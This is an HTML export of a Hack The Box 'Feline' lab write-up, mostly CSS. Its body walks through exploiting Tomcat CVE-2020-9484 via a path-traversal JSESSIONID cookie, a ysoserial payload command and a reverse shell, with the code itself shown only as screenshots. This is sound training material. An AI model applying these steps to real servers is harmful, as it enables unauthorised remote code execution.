
<file: feline.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>HTB Feline</title><style>

body {

	background-image: url('images/cool-background.png');
	background-attachment: fixed;
	color: #333;
}	
	
/* webkit printing magic: print all background colors */
html {
	-webkit-print-color-adjust: exact;
}
* {
	box-sizing: border-box;
	-webkit-print-color-adjust: exact;
}

html,
body {
	margin: 0;
	padding: 0;
}
@media only screen {
	body {
		margin: 2em auto;
		max-width: 900px;
		color: rgb(55, 53, 47);
	}
}

body {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 3px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	max-width: 100%;
}

@media only print {
	img {
		max-height: 100vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(55, 53, 47, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgba(55, 53, 47, 0.6);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	text-indent: -1.7em;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-block;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.image {
	border: none;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 3px;
	font-size: 85%;
	tab-size: 2;
}

code {
	color: #eb5757;
}

.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1.25em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
.code { font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace; }
.serif { font-family: Lyon-Text, Georgia, YuMincho, "Yu Mincho", "Hiragino Mincho ProN", "Hiragino Mincho Pro", "Songti TC", "Songti SC", "SimSun", "Nanum Myeongjo", NanumMyeongjo, Batang, serif; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC', 'Noto Sans CJK KR'; }

.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC', 'Noto Sans Mono CJK KR'; }

.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, YuMincho, "Yu Mincho", "Hiragino Mincho ProN", "Hiragino Mincho Pro", "Songti TC", "Songti SC", "SimSun", "Nanum Myeongjo", NanumMyeongjo, Batang, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC', 'Noto Sans CJK KR'; }

.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC', 'Noto Sans Mono CJK KR'; }

.highlight-default {
}
.highlight-gray {
	color: rgb(155,154,151);
}
.highlight-brown {
	color: rgb(100,71,58);
}
.highlight-orange {
	color: rgb(217,115,13);
}
.highlight-yellow {
	color: rgb(223,171,1);
}
.highlight-teal {
	color: rgb(15,123,108);
}
.highlight-blue {
	color: rgb(11,110,153);
}
.highlight-purple {
	color: rgb(105,64,165);
}
.highlight-pink {
	color: rgb(173,26,114);
}
.highlight-red {
	color: rgb(224,62,62);
}
.highlight-gray_background {
	background: rgb(235,236,237);
}
.highlight-brown_background {
	background: rgb(233,229,227);
}
.highlight-orange_background {
	background: rgb(250,235,221);
}
.highlight-yellow_background {
	background: rgb(251,243,219);
}
.highlight-teal_background {
	background: rgb(221,237,234);
}
.highlight-blue_background {
	background: rgb(221,235,241);
}
.highlight-purple_background {
	background: rgb(234,228,242);
}
.highlight-pink_background {
	background: rgb(244,223,235);
}
.highlight-red_background {
	background: rgb(251,228,228);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgba(55, 53, 47, 0.6);
	fill: rgba(55, 53, 47, 0.6);
}
.block-color-brown {
	color: rgb(100,71,58);
	fill: rgb(100,71,58);
}
.block-color-orange {
	color: rgb(217,115,13);
	fill: rgb(217,115,13);
}
.block-color-yellow {
	color: rgb(223,171,1);
	fill: rgb(223,171,1);
}
.block-color-teal {
	color: rgb(15,123,108);
	fill: rgb(15,123,108);
}
.block-color-blue {
	color: rgb(11,110,153);
	fill: rgb(11,110,153);
}
.block-color-purple {
	color: rgb(105,64,165);
	fill: rgb(105,64,165);
}
.block-color-pink {
	color: rgb(173,26,114);
	fill: rgb(173,26,114);
}
.block-color-red {
	color: rgb(224,62,62);
	fill: rgb(224,62,62);
}
.block-color-gray_background {
	background: rgb(235,236,237);
}
.block-color-brown_background {
	background: rgb(233,229,227);
}
.block-color-orange_background {
	background: rgb(250,235,221);
}
.block-color-yellow_background {
	background: rgb(251,243,219);
}
.block-color-teal_background {
	background: rgb(221,237,234);
}
.block-color-blue_background {
	background: rgb(221,235,241);
}
.block-color-purple_background {
	background: rgb(234,228,242);
}
.block-color-pink_background {
	background: rgb(244,223,235);
}
.block-color-red_background {
	background: rgb(251,228,228);
}
.select-value-color-default { background-color: rgba(206,205,202,0.5); }
.select-value-color-gray { background-color: rgba(155,154,151, 0.4); }
.select-value-color-brown { background-color: rgba(140,46,0,0.2); }
.select-value-color-orange { background-color: rgba(245,93,0,0.2); }
.select-value-color-yellow { background-color: rgba(233,168,0,0.2); }
.select-value-color-green { background-color: rgba(0,135,107,0.2); }
.select-value-color-blue { background-color: rgba(0,120,223,0.2); }
.select-value-color-purple { background-color: rgba(103,36,222,0.2); }
.select-value-color-pink { background-color: rgba(221,0,129,0.2); }
.select-value-color-red { background-color: rgba(255,0,26,0.2); }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}

</style></head><body><article id="77849699-2c90-498d-8c75-fda7793c9be1" class="page sans"><header><h1 class="page-title">HTB Feline</h1></header><div class="page-body"><div id="151a7bac-8e7d-4908-aab2-c56d7898a0eb" class="column-list"><div id="e98e582d-bf38-4b80-88d5-85c55a19aa4d" style="width:50%" class="column"></div><div id="c512aaab-7c8e-4228-b7a3-f807f038fe5f" style="width:50%" class="column"></div></div><figure id="497f9f21-b3bd-4677-892f-03bd4fb4531f" class="image"><a href="images/feline/f1.png"><img style="width:525px" src="images/feline/f1.png"/></a></figure><figure id="36f9ae6d-2ef3-4f83-95fe-edfd0543ffa3" class="image"><a href="images/feline/f2.png"><img style="width:821px" src="images/feline/f2.png"/></a></figure><p id="38925b85-e5a8-4f2c-be76-e142818112d2" class="">
</p><p id="eb0bc59e-0533-4d55-a547-206d221af6e0" class="">Port 8080 is hosting a VirusBucket service, where we can upload malware samples to analyze. </p><figure id="6a158705-4647-4d7a-8432-23b83afffca4" class="image"><a href="images/feline/f5.png"><img style="width:1277px" src="images/feline/f5.png"/></a></figure><p id="2eecb114-a11a-48e9-a8cb-018aea8269fe" class="">
</p><p id="66a5ab04-bd35-48d6-b785-99d4a1ee50ac" class="">Lets try a sample upload in burpsuite:</p><figure id="d33ec796-26a0-4a2e-9d65-61eff88e527a" class="image"><a href="images/feline/f6.png"><img style="width:814px" src="images/feline/f6.png"/></a></figure><p id="77cc3e5d-901e-4fd8-ab84-1b697aa8d51b" class="">
</p><p id="5b0a40ce-0cfd-4ad8-9fa5-47fc44865ff6" class="">The server posts our data to /upload.jsp, with our file attached as form-data and username in the url. Interestingly, if we feed it a bogus file, we get our current path back.</p><figure id="f7b08a08-83cf-4e2b-8540-0103875ed33a" class="image"><a href="images/feline/f7.png"><img style="width:1267px" src="images/feline/f7.png"/></a></figure><p id="cbc9999a-e24c-4b7c-abc0-8e633b1ab2ba" class="">
</p><p id="3898c908-7dae-40ee-8fb3-56a8f2a18b23" class="">Some googling revealed this tomcat version (9.0.27) is potentially vulnerable to a full RCE. CVE-2020-9484 was released earlier this year </p><figure id="1fdf9bc6-fe32-4d86-87ae-a43c1aa53c0f" class="image"><a href="images/feline/f4.png"><img style="width:729px" src="images/feline/f4.png"/></a></figure><p id="d109590f-311c-4967-9156-3daea4ad7b87" class="">Picking apart the CVE, theres basically 2 things going on:</p><p id="46c6d573-ec4f-40f7-8fbf-96cde5f84ece" class="">1 - We send an http request with cookie &quot;<strong>JESSIONID=../../../../../../some/path.session</strong>&quot;   </p><p id="1413cc50-4ba8-497b-a59c-cfc8fe99d6fd" class="">2 - Server will deserialize and execute the path from the above cookie  </p><p id="321586af-881d-4f90-adc7-069ab7ebf484" class="">Overall this means if we can put a file on the server, and we know the path of that file, we can execute it.  We already know the path from burpsuite above (<strong>/opt/samples/uploads/)</strong></p><p id="d540eeea-e746-40c1-b08c-ba01e9e4aed3" class="">We still need to test the POC and verify it works against our target. </p><p id="9efa370e-3c94-45ac-b698-7068cb643af9" class="">POC: <a href="https://github.com/masahiro331/CVE-2020-9484">https://github.com/masahiro331/CVE-2020-9484</a></p><p id="252e21fc-1ede-48ee-aa8d-49f0c1456876" class="">Uploading the sample groovy.session file, and then requesting it as our JSESSIONID should result in an ugly stack traceback error message --</p><p id="37050d6e-7c8d-4877-9210-f73f6837106d" class="">
</p><p id="6b978fda-5fe7-4e72-85da-a138392f3925" class="">
</p><p id="3fbc7ce6-369a-480e-8734-e254e22114a1" class="">
</p><p id="bc098dbc-0b36-4bb8-992a-66f93f21d03f" class="">running POC exploit locally :</p><figure id="5e8bb8b0-261c-460f-ae4e-f1368cb0f5b5" class="image"><a href="images/feline/f8.png"><img style="width:1383px" src="images/feline/f8.png"/></a></figure><p id="fdd44e58-ecfd-40d3-b267-a50e279d94fb" class="">
</p><p id="2f725e03-f429-4a2b-b2fc-818289ddd46c" class="">
</p><p id="887fcbae-1fae-42eb-bba8-38bc4f73c8fa" class="">
</p><p id="a0f84415-9a4c-4145-8983-39eb6ddf731c" class="">running POC exploit remotely:</p><figure id="57db90b6-6e74-44bb-895b-a4cae2eeee40" class="image"><a href="images/feline/f9.png"><img style="width:1546px" src="images/feline/f9.png"/></a></figure><figure id="ec228d9a-1989-41e5-b5bd-e2be3cdf0f5c" class="image"><a href="images/feline/f10.png"><img style="width:864px" src="images/feline/f10.png"/></a></figure><p id="ea61619f-c211-4770-8279-2612df5807f8" class="">We can see the output is almost exactly the same, thus confirming this server is vulnerable to CVE-2020-9484.</p><p id="bf19cb7c-ada4-4dc4-bd1b-025580b9d5c6" class="">
</p><p id="705a2fe5-0f8e-4541-a915-1cc4cb5c2143" class="">Our next step is to serialize a payload. How can we create a .session file such that when the server executes it we get a reverse shell back?</p><p id="10ec0c72-5e11-4a79-bb12-891ea21ece99" class="">The answer is YSoSerial -- <a href="https://github.com/frohoff/ysoserial">https://github.com/frohoff/ysoserial</a></p><p id="7e1ac722-3781-4f0f-bcef-252730cfb36c" class="">The short explanation is we can turn bash commands into a serialized java payload with something like:

`java -jar /opt/ysoserial.jar CommonsCollections# &lt;cmd-goes-here&gt;`

The only problem is we need to create a reverse shell that will still work through java&#x27;s runtime exec function. It won&#x27;t play nice with spaces or slashes. If we base64 encode our command, and then feed it as a string array, we should be able to achieve RCE.</p><p id="729e1dbe-4dab-4c8c-825a-4d2d5d4c49e9" class="">
</p><p id="6540be25-ba60-475f-b1ec-a2fc57566fab" class="">
</p><p id="18e8c8bb-63e4-4128-ad46-636c91894b1c" class="">Generating a base64 encoded rev shell:</p><figure id="8d01456d-d085-4725-b80e-6118049f6d87" class="image"><a href="images/feline/f11.png"><img style="width:1285px" src="images/feline/f11.png"/></a></figure><p id="35b3494c-525c-4214-b2c0-1940aac5b3de" class="">This still needs to be turned into a string array. Our final command will look like:</p><figure id="d29e97dc-8070-4c18-bbd7-e98ea8688872" class="image"><a href="images/feline/f12.png"><img style="width:816px" src="images/feline/f12.png"/></a></figure><p id="146bd8f6-7cfa-4d5d-9052-44bb65855847" class="">I found an online jre payload formatter here -- <a href="http://jackson-t.ca/runtime-exec-payloads.html">http://jackson-t.ca/runtime-exec-payloads.html</a>
Though it is pretty easy to do yourself once you see the basic idea.  At this point we have everything we need to exploit this. We will create a .session file with the above string array contents. Upload it to the server, and lastly send a request with a malcrafted JSESSIONID to trigger our evil .session file.</p><p id="b646e477-27b9-45f7-8f5f-d8bafa4c1285" class="">I wrapped this all up in a python script</p><figure id="00f91a8a-bd85-40e7-90f7-97bf005111de" class="image"><a href="images/feline/f13.png"><img style="width:1625px" src="images/feline/f13.png"/></a></figure><p id="66ad6f1d-25d9-4784-89df-2e3c5b1a82c8" class="">
</p><p id="ae9485f4-5576-4dc3-9912-8acfdd8fe93d" class="">And we got user!</p><figure id="6dfe5aa8-2610-4d52-b199-4578590b8d4a" class="image"><a href="images/feline/f14.png"><img style="width:832px" src="images/feline/f14.png"/></a></figure><p id="bcd66f0d-5a06-4212-83dc-970191c3f2b3" class="">
</p><p id="12ce36fc-5802-4280-a5e0-eedddacec00d" class="">
</p><p id="7a598e3f-fbd3-4728-b435-98736fcab11a" class="">
</p><p id="311e71e5-a1de-42d0-b600-745bb7273c23" class="">Immediately we can see a couple interesting ports that are listening</p><figure id="fc0eb8e2-cf00-4094-a88e-4e91a557acb3" class="image"><a href="images/feline/f15.png"><img style="width:1008px" src="images/feline/f15.png"/></a></figure><figure id="d241455a-661e-40db-9201-28f92dd33547" class="image"><a href="[data-uri]"><img src="[data-uri]"/></a></figure><p id="a8c8f846-ebb7-495f-a074-1099fc4324a9" class="">
</p></div></article></body></html>
</file>

